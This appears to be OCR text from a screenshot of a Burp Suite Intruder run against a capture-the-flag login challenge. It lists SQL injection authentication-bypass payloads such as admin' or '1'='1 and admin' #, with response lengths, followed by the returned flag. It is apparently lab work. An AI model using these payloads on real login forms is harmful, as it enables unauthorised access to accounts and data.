 Intruder attack of Temporary attack Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
37 admin' # 200 2632
39 admin' or '1'='1 200 2632
41 admin' or '1'='1'# 200 2632
43 admin'or 1=1 or ''=' 200 2632
46 admin' or 1=1# 200 2632
0 200 5088
1 '-' 200 5088
2 ' ' 200 5088
3 '&' 200 5088
4 '^' 200 5088
5 '*' 200 5088
6 ' or ''-' 200 5088
7 ' or '' ' 200 5088
8 ' or ''&' 200 5088
Request Response
Pretty Raw Hex Render \n
Congratulations!
Your flag is: e3d0796d002a446c0e622226f42e9672
Finished